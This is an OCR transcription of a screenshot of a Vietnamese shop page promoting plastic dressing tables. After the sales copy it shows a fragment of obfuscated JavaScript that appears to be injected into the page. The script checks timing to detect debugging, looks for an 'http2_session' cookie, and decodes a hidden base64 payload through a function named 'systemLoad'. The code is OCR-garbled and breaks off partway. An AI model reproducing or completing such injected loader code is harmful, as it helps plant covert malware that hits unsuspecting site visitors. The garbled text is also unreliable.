
Xem thêm:
Xem ngay 3 mẫu bàn phấn nhựa Đài Loan thông
minh bán chạy
Như vậy, Quý khách đã nắm được các
mẫu bàn phấn bằng
nhựa hiện đại
bán cahaj trong năm qua. Để đặt mua vui lòng
inbox
fanpage Tủ Nhựa Rẻ Đẹp
để được trợ giúp.
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin